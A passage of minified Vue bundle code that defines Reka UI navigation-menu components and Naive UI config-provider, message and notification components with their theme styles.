Event(Re,{bubbles:!0,cancelable:!0});(y=p.value)==null||y.dispatchEvent(b)}return(b,y)=>(v(),H(i(Zt),G({id:i(f),ref:i(u),"aria-labelledby":i(c),"data-motion":$.value,"data-state":i(Fe)(i(m).modelValue.value===i(r).value),"data-orientation":i(m).orientation},o,{onKeydown:h,onEscapeKeyDown:d,onPointerDownOutside:l,onFocusOutside:C,onDismiss:w}),{default:_(()=>[q(b.$slots,"default")]),_:3},16,["id","aria-labelledby","data-motion","data-state","data-orientation"]))}}),qo=R({inheritAttrs:!1,__name:"NavigationMenuContent",props:{forceMount:{type:Boolean},disableOutsidePointerEvents:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside"],setup(a,{emit:e}){const o=a,t=e,n=Yt(eo(o,"forceMount"),t),{forwardRef:u}=ae(),p=ce(),m=Je(),r=E(()=>m.value===p.modelValue.value),c=E(()=>p.viewport.value&&!p.modelValue.value&&p.previousValue.value?p.previousValue.value===m.value:!1);return(f,s)=>(v(),H(Ee,{to:i(Ye)&&i(p).viewport.value?i(p).viewport.value:"body",disabled:i(Ye)&&i(p).viewport.value?!i(p).viewport.value:!0},[g(i(We),{present:f.forceMount||r.value||c.value,"force-mount":!i(p).unmountOnHide.value},{default:_(({present:$})=>[g(Uo,G({ref:i(u),"data-state":i(Fe)(r.value),style:{pointerEvents:!r.value&&i(p).isRootMenu?"none":void 0}},{...f.$attrs,...i(n)},{hidden:!$,onPointerenter:s[0]||(s[0]=C=>i(p).onContentEnter(i(m).value)),onPointerleave:s[1]||(s[1]=C=>i(Dt)(()=>i(p).onContentLeave())(C)),onPointerDownOutside:s[2]||(s[2]=C=>t("pointerDownOutside",C)),onFocusOutside:s[3]||(s[3]=C=>t("focusOutside",C)),onInteractOutside:s[4]||(s[4]=C=>t("interactOutside",C))}),{default:_(()=>[q(f.$slots,"default")]),_:2},1040,["data-state","style","hidden"])]),_:3},8,["present","force-mount"])],8,["to","disabled"]))}}),Xo=R({inheritAttrs:!1,__name:"NavigationMenuIndicator",props:{forceMount:{type:Boolean},asChild:{type:Boolean},as:{}},setup(a){const e=a,{forwardRef:o}=ae(),t=ce(),n=N(),u=E(()=>t.orientation==="horizontal"),p=E(()=>!!t.modelValue.value),{activeTrigger:m}=t;function r(){m.value&&(n.value={size:u.value?m.value.offsetWidth:m.value.offsetHeight,position:u.value?m.value.offsetLeft:m.value.offsetTop})}return Ne(()=>{t.modelValue.value&&r()}),Pe(m,r),Pe(t.indicatorTrack,r),(c,f)=>i(t).indicatorTrack.value?(v(),H(Ee,{key:0,to:i(t).indicatorTrack.value},[g(i(We),{present:c.forceMount||p.value},{default:_(()=>[g(i(ne),G({ref:i(o),"aria-hidden":"true","data-state":p.value?"visible":"hidden","data-orientation":i(t).orientation,"as-child":e.asChild,as:c.as,style:{...n.value?{"--reka-navigation-menu-indicator-size":`${n.value.size}px`,"--reka-navigation-menu-indicator-position":`${n.value.position}px`}:{}}},c.$attrs),{default:_(()=>[q(c.$slots,"default")]),_:3},16,["data-state","data-orientation","as-child","as","style"])]),_:3},8,["present"])],8,["to"])):O("",!0)}}),Ke=R({__name:"NavigationMenuLink",props:{active:{type:Boolean},asChild:{type:Boolean},as:{default:"a"}},emits:["select"],setup(a,{emit:e}){const o=a,t=e,{CollectionItem:n}=we({key:"NavigationMenu"});ae();async function u(p){var r;const m=new CustomEvent(Fo,{bubbles:!0,cancelable:!0,detail:{originalEvent:p}});if(t("select",m),!m.defaultPrevented&&!p.metaKey){const c=new CustomEvent(Re,{bubbles:!0,cancelable:!0});(r=p.target)==null||r.dispatchEvent(c)}}return(p,m)=>(v(),H(i(n),null,{default:_(()=>[g(i(ne),{as:p.as,"data-active":p.active?"":void 0,"aria-current":p.active?"page":void 0,"as-child":o.asChild,onClick:u},{default:_(()=>[q(p.$slots,"default")]),_:3},8,["as","data-active","aria-current","as-child"])]),_:3}))}}),Go=R({inheritAttrs:!1,__name:"NavigationMenuList",props:{asChild:{type:Boolean},as:{default:"ul"}},setup(a){const e=a,o=ce(),{forwardRef:t,currentElement:n}=ae();return ye(()=>{o.onIndicatorTrackChange(n.value)}),(u,p)=>(v(),H(i(ne),{ref:i(t),style:{position:"relative"}},{default:_(()=>[g(i(ne),G(u.$attrs,{"as-child":e.asChild,as:u.as,"data-orientation":i(o).orientation}),{default:_(()=>[q(u.$slots,"default")]),_:3},16,["as-child","as","data-orientation"])]),_:3},512))}}),Jo=["aria-owns"],Qo=R({inheritAttrs:!1,__name:"NavigationMenuTrigger",props:{disabled:{type:Boolean},asChild:{type:Boolean},as:{default:"button"}},setup(a){const e=a,o=ce(),t=Je(),{CollectionItem:n}=we({key:"NavigationMenu"}),{forwardRef:u,currentElement:p}=ae(),m=N(""),r=N(""),c=ft(!1,300),f=N(!1),s=E(()=>t.value===o.modelValue.value);ye(()=>{t.triggerRef=p,m.value=jt(o.baseId,t.value),r.value=Ge(o.baseId,t.value)});function $(){o.disableHoverTrigger.value||(f.value=!1,t.wasEscapeCloseRef.value=!1)}function C(y){if(!o.disableHoverTrigger.value&&y.pointerType==="mouse"){if(e.disabled||f.value||t.wasEscapeCloseRef.value||c.value)return;o.onTriggerEnter(t.value),c.value=!0}}function l(y){if(!o.disableHoverTrigger.value&&y.pointerType==="mouse"){if(e.disabled)return;o.onTriggerLeave(),c.value=!1}}function d(y){y.pointerType==="mouse"&&o.disableClickTrigger.value||c.value||(s.value?o.onItemSelect(""):o.onItemSelect(t.value),f.value=s.value)}function h(y){const M={horizontal:"ArrowDown",vertical:o.dir.value==="rtl"?"ArrowLeft":"ArrowRight"}[o.orientation];s.value&&y.key===M&&(t.onEntryKeyDown(),y.preventDefault(),y.stopPropagation())}function w(y){t.focusProxyRef.value=oo(y)}function b(y){const S=document.getElementById(t.contentId),M=y.relatedTarget,P=M===p.value,L=S==null?void 0:S.contains(M);(P||!L)&&t.onFocusProxyEnter(P?"start":"end")}return(y,S)=>(v(),k(D,null,[g(i(n),null,{default:_(()=>[g(i(ne),G({id:m.value,ref:i(u),disabled:y.disabled,"data-disabled":y.disabled?"":void 0,"data-state":i(Fe)(s.value),"data-navigation-menu-trigger":"","aria-expanded":s.value,"aria-controls":r.value,"as-child":e.asChild,as:y.as},y.$attrs,{onPointerenter:$,onPointermove:C,onPointerleave:l,onClick:d,onKeydown:h}),{default:_(()=>[q(y.$slots,"default")]),_:3},16,["id","disabled","data-disabled","data-state","aria-expanded","aria-controls","as-child","as"])]),_:3}),s.value?(v(),k(D,{key:0},[g(i(to),{ref:w,"aria-hidden":"true",tabindex:0,onFocus:b}),i(o).viewport?(v(),k("span",{key:0,"aria-owns":r.value},null,8,Jo)):O("",!0)],64)):O("",!0)],64))}}),Zo=R({inheritAttrs:!1,__name:"NavigationMenuViewport",props:{forceMount:{type:Boolean},align:{default:"center"},asChild:{type:Boolean},as:{}},setup(a){var C;const e=a,{forwardRef:o,currentElement:t}=ae(),n=ce(),{activeTrigger:u,rootNavigationMenu:p,modelValue:m}=n,r=N(),c=N(),f=E(()=>!!n.modelValue.value);U(t,()=>{n.onViewportChange(t.value)});const s=N();U([m,f],()=>{t.value&&requestAnimationFrame(()=>{var d;const l=(d=t.value)==null?void 0:d.querySelector("[data-state=open]");s.value=l})},{immediate:!0,flush:"post"});function $(){if(s.value&&u.value&&p.value){const l=document.documentElement.offsetWidth,d=document.documentElement.offsetHeight,h=p.value.getBoundingClientRect(),w=u.value.getBoundingClientRect(),{offsetWidth:b,offsetHeight:y}=s.value,S=w.left-h.left,M=w.top-h.top;let P=null,L=null;switch(e.align){case"start":P=S,L=M;break;case"end":P=S-b+w.width,L=M-y+w.height;break;default:P=S-b/2+w.width/2,L=M-y/2+w.height/2}const B=10;P+h.left<B&&(P=B-h.left);const X=P+h.left+b;X>l-B&&(P-=X-l+B,P<B-h.left&&(P=B-h.left)),L+h.top<B&&(L=B-h.top);const ee=L+h.top+y;ee>d-B&&(L-=ee-d+B,L<B-h.top&&(L=B-h.top)),P=Math.round(P),L=Math.round(L),c.value={left:P,top:L}}}return Pe(s,()=>{s.value&&(r.value={width:s.value.offsetWidth,height:s.value.offsetHeight},$())}),Pe([(C=globalThis.document)==null?void 0:C.body,p],()=>{$()}),(l,d)=>(v(),H(i(We),{present:l.forceMount||f.value,"force-mount":!i(n).unmountOnHide.value,onAfterLeave:d[2]||(d[2]=()=>{r.value=void 0,c.value=void 0})},{default:_(({present:h})=>{var w,b,y,S;return[g(i(ne),G(l.$attrs,{ref:i(o),as:l.as,"as-child":l.asChild,"data-state":i(Fe)(f.value),"data-orientation":i(n).orientation,style:{pointerEvents:!f.value&&i(n).isRootMenu?"none":void 0,"--reka-navigation-menu-viewport-width":r.value?`${(w=r.value)==null?void 0:w.width}px`:void 0,"--reka-navigation-menu-viewport-height":r.value?`${(b=r.value)==null?void 0:b.height}px`:void 0,"--reka-navigation-menu-viewport-left":c.value?`${(y=c.value)==null?void 0:y.left}px`:void 0,"--reka-navigation-menu-viewport-top":c.value?`${(S=c.value)==null?void 0:S.top}px`:void 0},hidden:!h,onPointerenter:d[0]||(d[0]=M=>i(n).onContentEnter(i(n).modelValue.value)),onPointerleave:d[1]||(d[1]=M=>i(Dt)(()=>i(n).onContentLeave())(M))}),{default:_(()=>[q(l.$slots,"default")]),_:2},1040,["as","as-child","data-state","data-orientation","style","hidden"])]}),_:3},8,["present","force-mount"]))}});function st(a){const e=E(a),o=N(e.value);return U(e,t=>{o.value=t}),typeof a=="function"?o:{__v_isRef:!0,get value(){return o.value},set value(t){a.set(t)}}}function Yo(a){return Object.keys(a)}function Kt(a,e=[],o){const t={};return Object.getOwnPropertyNames(a).forEach(u=>{e.includes(u)||(t[u]=a[u])}),Object.assign(t,o)}function le(a,...e){return typeof a=="function"?a(...e):typeof a=="string"?z(a):typeof a=="number"?z(String(a)):null}const en={abstract:Boolean,bordered:{type:Boolean,default:void 0},clsPrefix:String,locale:Object,dateLocale:Object,namespace:String,rtl:Array,tag:{type:String,default:"div"},hljs:Object,katex:Object,theme:Object,themeOverrides:Object,componentOptions:Object,icons:Object,breakpoints:Object,preflightStyleDisabled:Boolean,styleMountTarget:Object,inlineThemeDisabled:{type:Boolean,default:void 0},as:{type:String,validator:()=>(ao("config-provider","`as` is deprecated, please use `tag` instead."),!0),default:void 0}},tn=R({name:"ConfigProvider",alias:["App"],props:en,setup(a){const e=$e(tt,null),o=E(()=>{const{theme:d}=a;if(d===null)return;const h=e==null?void 0:e.mergedThemeRef.value;return d===void 0?h:h===void 0?d:Object.assign({},h,d)}),t=E(()=>{const{themeOverrides:d}=a;if(d!==null){if(d===void 0)return e==null?void 0:e.mergedThemeOverridesRef.value;{const h=e==null?void 0:e.mergedThemeOverridesRef.value;return h===void 0?d:no({},h,d)}}}),n=st(()=>{const{namespace:d}=a;return d===void 0?e==null?void 0:e.mergedNamespaceRef.value:d}),u=st(()=>{const{bordered:d}=a;return d===void 0?e==null?void 0:e.mergedBorderedRef.value:d}),p=E(()=>{const{icons:d}=a;return d===void 0?e==null?void 0:e.mergedIconsRef.value:d}),m=E(()=>{const{componentOptions:d}=a;return d!==void 0?d:e==null?void 0:e.mergedComponentPropsRef.value}),r=E(()=>{const{clsPrefix:d}=a;return d!==void 0?d:e?e.mergedClsPrefixRef.value:et}),c=E(()=>{var d;const{rtl:h}=a;if(h===void 0)return e==null?void 0:e.mergedRtlRef.value;const w={};for(const b of h)w[b.name]=ot(b),(d=b.peers)===null||d===void 0||d.forEach(y=>{y.name in w||(w[y.name]=ot(y))});return w}),f=E(()=>a.breakpoints||(e==null?void 0:e.mergedBreakpointsRef.value)),s=a.inlineThemeDisabled||(e==null?void 0:e.inlineThemeDisabled),$=a.preflightStyleDisabled||(e==null?void 0:e.preflightStyleDisabled),C=a.styleMountTarget||(e==null?void 0:e.styleMountTarget),l=E(()=>{const{value:d}=o,{value:h}=t,w=h&&Object.keys(h).length!==0,b=d==null?void 0:d.name;return b?w?`${b}-${nt(JSON.stringify(t.value))}`:b:w?nt(JSON.stringify(t.value)):""});return _e(tt,{mergedThemeHashRef:l,mergedBreakpointsRef:f,mergedRtlRef:c,mergedIconsRef:p,mergedComponentPropsRef:m,mergedBorderedRef:u,mergedNamespaceRef:n,mergedClsPrefixRef:r,mergedLocaleRef:E(()=>{const{locale:d}=a;if(d!==null)return d===void 0?e==null?void 0:e.mergedLocaleRef.value:d}),mergedDateLocaleRef:E(()=>{const{dateLocale:d}=a;if(d!==null)return d===void 0?e==null?void 0:e.mergedDateLocaleRef.value:d}),mergedHljsRef:E(()=>{const{hljs:d}=a;return d===void 0?e==null?void 0:e.mergedHljsRef.value:d}),mergedKatexRef:E(()=>{const{katex:d}=a;return d===void 0?e==null?void 0:e.mergedKatexRef.value:d}),mergedThemeRef:o,mergedThemeOverridesRef:t,inlineThemeDisabled:s||!1,preflightStyleDisabled:$||!1,styleMountTarget:C}),{mergedClsPrefix:r,mergedBordered:u,mergedNamespace:n,mergedTheme:o,mergedThemeOverrides:t}},render(){var a,e,o,t;return this.abstract?(t=(o=this.$slots).default)===null||t===void 0?void 0:t.call(o):T(this.as||this.tag,{class:`${this.mergedClsPrefix||et}-config-provider`},(e=(a=this.$slots).default)===null||e===void 0?void 0:e.call(a))}}),on=He("n-message-api"),Wt=He("n-message-provider"),nn={margin:"0 0 8px 0",padding:"10px 20px",maxWidth:"720px",minWidth:"420px",iconMargin:"0 10px 0 0",closeMargin:"0 0 0 10px",closeSize:"20px",closeIconSize:"16px",iconSize:"20px",fontSize:"14px"};function an(a){const{textColor2:e,closeIconColor:o,closeIconColorHover:t,closeIconColorPressed:n,infoColor:u,successColor:p,errorColor:m,warningColor:r,popoverColor:c,boxShadow2:f,primaryColor:s,lineHeight:$,borderRadius:C,closeColorHover:l,closeColorPressed:d}=a;return Object.assign(Object.assign({},nn),{closeBorderRadius:C,textColor:e,textColorInfo:e,textColorSuccess:e,textColorError:e,textColorWarning:e,textColorLoading:e,color:c,colorInfo:c,colorSuccess:c,colorError:c,colorWarning:c,colorLoading:c,boxShadow:f,boxShadowInfo:f,boxShadowSuccess:f,boxShadowError:f,boxShadowWarning:f,boxShadowLoading:f,iconColor:e,iconColorInfo:u,iconColorSuccess:p,iconColorWarning:r,iconColorError:m,iconColorLoading:s,closeColorHover:l,closeColorPressed:d,closeIconColor:o,closeIconColorHover:t,closeIconColorPressed:n,closeColorHoverInfo:l,closeColorPressedInfo:d,closeIconColorInfo:o,closeIconColorHoverInfo:t,closeIconColorPressedInfo:n,closeColorHoverSuccess:l,closeColorPressedSuccess:d,closeIconColorSuccess:o,closeIconColorHoverSuccess:t,closeIconColorPressedSuccess:n,closeColorHoverError:l,closeColorPressedError:d,closeIconColorError:o,closeIconColorHoverError:t,closeIconColorPressedError:n,closeColorHoverWarning:l,closeColorPressedWarning:d,closeIconColorWarning:o,closeIconColorHoverWarning:t,closeIconColorPressedWarning:n,closeColorHoverLoading:l,closeColorPressedLoading:d,closeIconColorLoading:o,closeIconColorHoverLoading:t,closeIconColorPressedLoading:n,loadingColor:s,lineHeight:$,borderRadius:C})}const sn={common:mt,self:an},Ut={icon:Function,type:{type:String,default:"info"},content:[String,Number,Function],showIcon:{type:Boolean,default:!0},closable:Boolean,keepAliveOnHover:Boolean,onClose:Function,onMouseenter:Function,onMouseleave:Function},rn=j([A("message-wrapper",`
 margin: var(--n-margin);
 z-index: 0;
 transform-origin: top center;
 display: flex;
 `,[Bo({overflow:"visible",originalTransition:"transform .3s var(--n-bezier)",enterToProps:{transform:"scale(1)"},leaveToProps:{transform:"scale(0.85)"}})]),A("message",`
 box-sizing: border-box;
 display: flex;
 align-items: center;
 transition:
 color .3s var(--n-bezier),
 box-shadow .3s var(--n-bezier),
 background-color .3s var(--n-bezier),
 opacity .3s var(--n-bezier),
 transform .3s var(--n-bezier),
 margin-bottom .3s var(--n-bezier);
 padding: var(--n-padding);
 border-radius: var(--n-border-radius);
 flex-wrap: nowrap;
 overflow: hidden;
 max-width: var(--n-max-width);
 color: var(--n-text-color);
 background-color: var(--n-color);
 box-shadow: var(--n-box-shadow);
 `,[Y("content",`
 display: inline-block;
 line-height: var(--n-line-height);
 font-size: var(--n-font-size);
 `),Y("icon",`
 position: relative;
 margin: var(--n-icon-margin);
 height: var(--n-icon-size);
 width: var(--n-icon-size);
 font-size: var(--n-icon-size);
 flex-shrink: 0;
 `,[["default","info","success","warning","error","loading"].map(a=>F(`${a}-type`,[j("> *",`
 color: var(--n-icon-color-${a});
 transition: color .3s var(--n-bezier);
 `)])),j("> *",`
 position: absolute;
 left: 0;
 top: 0;
 right: 0;
 bottom: 0;
 `,[io()])]),Y("close",`
 margin: var(--n-close-margin);
 transition:
 background-color .3s var(--n-bezier),
 color .3s var(--n-bezier);
 flex-shrink: 0;
 `,[j("&:hover",`
 color: var(--n-close-icon-color-hover);
 `),j("&:active",`
 color: var(--n-close-icon-color-pressed);
 `)])]),A("message-container",`
 z-index: 6000;
 position: fixed;
 height: 0;
 overflow: visible;
 display: flex;
 flex-direction: column;
 align-items: center;
 `,[F("top",`
 top: 12px;
 left: 0;
 right: 0;
 `),F("top-left",`
 top: 12px;
 left: 12px;
 right: 0;
 align-items: flex-start;
 `),F("top-right",`
 top: 12px;
 left: 0;
 right: 12px;
 align-items: flex-end;
 `),F("bottom",`
 bottom: 4px;
 left: 0;
 right: 0;
 justify-content: flex-end;
 `),F("bottom-left",`
 bottom: 4px;
 left: 12px;
 right: 0;
 justify-content: flex-end;
 align-items: flex-start;
 `),F("bottom-right",`
 bottom: 4px;
 left: 0;
 right: 12px;
 justify-content: flex-end;
 align-items: flex-end;
 `)])]),ln={info:()=>T(Bt,null),success:()=>T(zt,null),warning:()=>T(Ht,null),error:()=>T(Et,null),default:()=>null},cn=R({name:"Message",props:Object.assign(Object.assign({},Ut),{render:Function}),setup(a){const{inlineThemeDisabled:e,mergedRtlRef:o}=ze(a),{props:t,mergedClsPrefixRef:n}=$e(Wt),u=Ft("Message",o,n),p=Be("Message","-message",rn,sn,t,n),m=E(()=>{const{type:c}=a,{common:{cubicBezierEaseInOut:f},self:{padding:s,margin:$,maxWidth:C,iconMargin:l,closeMargin:d,closeSize:h,iconSize:w,fontSize:b,lineHeight:y,borderRadius:S,iconColorInfo:M,iconColorSuccess:P,iconColorWarning:L,iconColorError:B,iconColorLoading:X,closeIconSize:ee,closeBorderRadius:ie,[oe("textColor",c)]:se,[oe("boxShadow",c)]:ue,[oe("color",c)]:de,[oe("closeColorHover",c)]:fe,[oe("closeColorPressed",c)]:ve,[oe("closeIconColor",c)]:pe,[oe("closeIconColorPressed",c)]:me,[oe("closeIconColorHover",c)]:he}}=p.value;return{"--n-bezier":f,"--n-margin":$,"--n-padding":s,"--n-max-width":C,"--n-font-size":b,"--n-icon-margin":l,"--n-icon-size":w,"--n-close-icon-size":ee,"--n-close-border-radius":ie,"--n-close-size":h,"--n-close-margin":d,"--n-text-color":se,"--n-color":de,"--n-box-shadow":ue,"--n-icon-color-info":M,"--n-icon-color-success":P,"--n-icon-color-warning":L,"--n-icon-color-error":B,"--n-icon-color-loading":X,"--n-close-color-hover":fe,"--n-close-color-pressed":ve,"--n-close-icon-color":pe,"--n-close-icon-color-pressed":me,"--n-close-icon-color-hover":he,"--n-line-height":y,"--n-border-radius":S}}),r=e?ht("message",E(()=>a.type[0]),m,{}):void 0;return{mergedClsPrefix:n,rtlEnabled:u,messageProviderProps:t,handleClose(){var c;(c=a.onClose)===null||c===void 0||c.call(a)},cssVars:e?void 0:m,themeClass:r==null?void 0:r.themeClass,onRender:r==null?void 0:r.onRender,placement:t.placement}},render(){const{render:a,type:e,closable:o,content:t,mergedClsPrefix:n,cssVars:u,themeClass:p,onRender:m,icon:r,handleClose:c,showIcon:f}=this;m==null||m();let s;return T("div",{class:[`${n}-message-wrapper`,p],onMouseenter:this.onMouseenter,onMouseleave:this.onMouseleave,style:[{alignItems:this.placement.startsWith("top")?"flex-start":"flex-end"},u]},a?a(this.$props):T("div",{class:[`${n}-message ${n}-message--${e}-type`,this.rtlEnabled&&`${n}-message--rtl`]},(s=un(r,e,n))&&f?T("div",{class:`${n}-message__icon ${n}-message__icon--${e}-type`},T(so,null,{default:()=>s})):null,T("div",{class:`${n}-message__content`},le(t)),o?T(At,{clsPrefix:n,class:`${n}-message__close`,onClick:c,absolute:!0}):null))}});function un(a,e,o){if(typeof a=="function")return a();{const t=e==="loading"?T(ro,{clsPrefix:o,strokeWidth:24,scale:.85}):ln[e]();return t?T(Nt,{clsPrefix:o,key:e},{default:()=>t}):null}}const dn=R({name:"MessageEnvironment",props:Object.assign(Object.assign({},Ut),{duration:{type:Number,default:3e3},onAfterLeave:Function,onLeave:Function,internalKey:{type:String,required:!0},onInternalAfterLeave:Function,onHide:Function,onAfterHide:Function}),setup(a){let e=null;const o=N(!0);ye(()=>{t()});function t(){const{duration:f}=a;f&&(e=window.setTimeout(p,f))}function n(f){f.currentTarget===f.target&&e!==null&&(window.clearTimeout(e),e=null)}function u(f){f.currentTarget===f.target&&t()}function p(){const{onHide:f}=a;o.value=!1,e&&(window.clearTimeout(e),e=null),f&&f()}function m(){const{onClose:f}=a;f&&f(),p()}function r(){const{onAfterLeave:f,onInternalAfterLeave:s,onAfterHide:$,internalKey:C}=a;f&&f(),s&&s(C),$&&$()}function c(){p()}return{show:o,hide:p,handleClose:m,handleAfterLeave:r,handleMouseleave:u,handleMouseenter:n,deactivate:c}},render(){return T(Ao,{appear:!0,onAfterLeave:this.handleAfterLeave,onLeave:this.onLeave},{default:()=>[this.show?T(cn,{content:this.content,type:this.type,icon:this.icon,showIcon:this.showIcon,closable:this.closable,onClose:this.handleClose,onMouseenter:this.keepAliveOnHover?this.handleMouseenter:void 0,onMouseleave:this.keepAliveOnHover?this.handleMouseleave:void 0}):null]})}}),fn=Object.assign(Object.assign({},Be.props),{to:[String,Object],duration:{type:Number,default:3e3},keepAliveOnHover:Boolean,max:Number,placement:{type:String,default:"top"},closable:Boolean,containerClass:String,containerStyle:[String,Object]}),vn=R({name:"MessageProvider",props:fn,setup(a){const{mergedClsPrefixRef:e}=ze(a),o=N([]),t=N({}),n={create(r,c){return u(r,Object.assign({type:"default"},c))},info(r,c){return u(r,Object.assign(Object.assign({},c),{type:"info"}))},success(r,c){return u(r,Object.assign(Object.assign({},c),{type:"success"}))},warning(r,c){return u(r,Object.assign(Object.assign({},c),{type:"warning"}))},error(r,c){return u(r,Object.assign(Object.assign({},c),{type:"error"}))},loading(r,c){return u(r,Object.assign(Object.assign({},c),{type:"loading"}))},destroyAll:m};_e(Wt,{props:a,mergedClsPrefixRef:e}),_e(on,n);function u(r,c){const f=gt(),s=bt(Object.assign(Object.assign({},c),{content:r,key:f,destroy:()=>{var C;(C=t.value[f])===null||C===void 0||C.hide()}})),{max:$}=a;return $&&o.value.length>=$&&o.value.shift(),o.value.push(s),s}function p(r){o.value.splice(o.value.findIndex(c=>c.key===r),1),delete t.value[r]}function m(){Object.values(t.value).forEach(r=>{r.hide()})}return Object.assign({mergedClsPrefix:e,messageRefs:t,messageList:o,handleAfterLeave:p},n)},render(){var a,e,o;return T(D,null,(e=(a=this.$slots).default)===null||e===void 0?void 0:e.call(a),this.messageList.length?T(Ee,{to:(o=this.to)!==null&&o!==void 0?o:"body"},T("div",{class:[`${this.mergedClsPrefix}-message-container`,`${this.mergedClsPrefix}-message-container--${this.placement}`,this.containerClass],key:"message-container",style:this.containerStyle},this.messageList.map(t=>T(dn,Object.assign({ref:n=>{n&&(this.messageRefs[t.key]=n)},internalKey:t.key,onInternalAfterLeave:this.handleAfterLeave},Kt(t,["destroy"],void 0),{duration:t.duration===void 0?this.duration:t.duration,keepAliveOnHover:t.keepAliveOnHover===void 0?this.keepAliveOnHover:t.keepAliveOnHover,closable:t.closable===void 0?this.closable:t.closable}))))):null)}}),pn={closeMargin:"16px 12px",closeSize:"20px",closeIconSize:"16px",width:"365px",padding:"16px",titleFontSize:"16px",metaFontSize:"12px",descriptionFontSize:"12px"};function mn(a){const{textColor2:e,successColor:o,infoColor:t,warningColor:n,errorColor:u,popoverColor:p,closeIconColor:m,closeIconColorHover:r,closeIconColorPressed:c,closeColorHover:f,closeColorPressed:s,textColor1:$,textColor3:C,borderRadius:l,fontWeightStrong:d,boxShadow2:h,lineHeight:w,fontSize:b}=a;return Object.assign(Object.assign({},pn),{borderRadius:l,lineHeight:w,fontSize:b,headerFontWeight:d,iconColor:e,iconColorSuccess:o,iconColorInfo:t,iconColorWarning:n,iconColorError:u,color:p,textColor:e,closeIconColor:m,closeIconColorHover:r,closeIconColorPressed:c,closeBorderRadius:l,closeColorHover:f,closeColorPressed:s,headerTextColor:$,descriptionTextColor:C,actionTextColor:e,boxShadow:h})}const hn=lo({name:"Notification",common:mt,peers:{Scrollbar:Ho},self:mn}),je=He("n-notification-provider"),gn=R({name:"NotificationContainer",props:{scrollable:{type:Boolean,required:!0},placement:{type:String,required:!0}},setup(){const{mergedThemeRef:a,mergedClsPrefixRef:e,wipTransitionCountRef:o}=$e(je),t=N(null);return Ne(()=>{var n,u;o.value>0?(n=t==null?void 0:t.value)===null||n===void 0||n.classList.add("transitioning"):(u=t==null?void 0:t.value)===null||u===void 0||u.classList.remove("transitioning")}),{selfRef:t,mergedTheme:a,mergedClsPrefix:e,transitioning:o}},render(){const{$slots:a,scrollable:e,mergedClsPrefix:o,mergedTheme:t,placement:n}=this;return T("div",{ref:"selfRef",class:[`${o}-notification-container`,e&&`${o}-notification-container--scrollable`,`${o}-notification-container--${n}`]},e?T(zo,{theme:t.peers.Scrollbar,themeOverrides:t.peerOverrides.Scrollbar,contentStyle:{overflow:"hidden"}},a):a)}}),bn={info:()=>T(Bt,null),success:()=>T(zt,null),warning:()=>T(Ht,null),error:()=>T(Et,null),default:()=>null},Qe={closable:{type:Boolean,default:!0},type:{type:String,default:"default"},avatar:Function,title:[String,Function],description:[String,Function],content:[String,Function],meta:[String,Function],action:[String,Function],onClose:{type:Function,required:!0},keepAliveOnHover:Boolean,onMouseenter:Function,onMouseleave:Function},_n=Yo(Qe),yn=R({name:"Notification",props:Qe,setup(a){const{mergedClsPrefixRef:e,mergedThemeRef:o,props:t}=$e(je),{inlineThemeDisabled:n,mergedRtlRef:u}=ze(),p=Ft("Notification",u,e),m=E(()=>{const{type:c}=a,{self:{color:f,textColor:s,closeIconColor:$,closeIconColorHover:C,closeIconColorPressed:l,headerTextColor:d,descriptionTextColor:h,actionTextColor:w,borderRadius:b,headerFontWeight:y,boxShadow:S,lineHeight:M,fontSize:P,closeMargin:L,closeSize:B,width:X,padding:ee,closeIconSize:ie,closeBorderRadius:se,closeColorHover:ue,closeColorPressed:de,titleFontSize:fe,metaFontSize:ve,descriptionFontSize:pe,[oe("iconColor",c)]:me},common:{cubicBezierEaseOut:he,cubicBezierEaseIn:xe,cubicBezierEaseInOut:Se}}=o.value,{left:Ie,right:Oe,top:ge,bottom:Le}=co(ee);return{"--n-color":f,"--n-font-size":P,"--n-text-color":s,"--n-description-text-color":h,"--n-action-text-color":w,"--n-title-text-color":d,"--n-title-font-weight":y,"--n-bezier":Se,"--n-bezier-ease-out":he,"--n-bezier-ease-in":xe,"--n-border-radius":b,"--n-box-shadow":S,"--n-close-border-radius":se,"--n-close-color-hover":ue,"--n-close-color-pressed":de,"--n-close-icon-color":$,"--n-close-icon-color-hover":C,"--n-close-icon-color-pressed":l,"--n-line-height":M,"--n-icon-color":me,"--n-close-margin":L,"--n-close-size":B,"--n-close-icon-size":ie,"--n-width":X,"--n-padding-left":Ie,"--n-padding-right":Oe,"--n-padding-top":ge,"--n-padding-bottom":Le,"--n-title-font-size":fe,"--n-meta-font-size":ve,"--n-description-font-size":pe}}),r=n?ht("notification",E(()=>a.type[0]),m,t):void 0;return{mergedClsPrefix:e,showAvatar:E(()=>a.avatar||a.type!=="default"),handleCloseClick(){a.onClose()},rtlEnabled:p,cssVars:n?void 0:m,themeClass:r==null?void 0:r.themeClass,onRender:r==null?void 0:r.onRender}},render(){var a;const{mergedClsPrefix:e}=this;return(a=this.onRender)===null||a===void 0||a.call(this),T("div",{class:[`${e}-notification-wrapper`,this.themeClass],onMouseenter:this.onMouseenter,onMouseleave:this.onMouseleave,style:this.cssVars},T("div",{class:[`${e}-notification`,this.rtlEnabled&&`${e}-notification--rtl`,this.themeClass,{[`${e}-notification--closable`]:this.closable,[`${e}-notification--show-avatar`]:this.showAvatar}],style:this.cssVars},this.showAvatar?T("div",{class:`${e}-notification__avatar`},this.avatar?le(this.avatar):this.type!=="default"?T(Nt,{clsPrefix:e},{default:()=>bn[this.type]()}):null):null,this.closable?T(At,{clsPrefix:e,class:`${e}-notification__close`,onClick:this.handleCloseClick}):null,T("div",{ref:"bodyRef",class:`${e}-notification-main`},this.title?T("div",{class:`${e}-notification-main__header`},le(this.title)):null,this.description?T("div",{class:`${e}-notification-main__description`},le(this.description)):null,this.content?T("pre",{class:`${e}-notification-main__content`},le(this.content)):null,this.meta||this.action?T("div",{class:`${e}-notification-main-footer`},this.meta?T("div",{class:`${e}-notification-main-footer__meta`},le(this.meta)):null,this.action?T("div",{class:`${e}-notification-main-footer__action`},le(this.action)):null):null)))}}),Cn=Object.assign(Object.assign({},Qe),{duration:Number,onClose:Function,onLeave:Function,onAfterEnter:Function,onAfterLeave:Function,onHide:Function,onAfterShow:Function,onAfterHide:Function}),kn=R({name:"NotificationEnvironment",props:Object.assign(Object.assign({},Cn),{internalKey:{type:String,required:!0},onInternalAfterLeave:{type:Function,required:!0}}),setup(a){const{wipTransitionCountRef:e}=$e(je),o=N(!0);let t=null;function n(){o.value=!1,t&&window.clearTimeout(t)}function 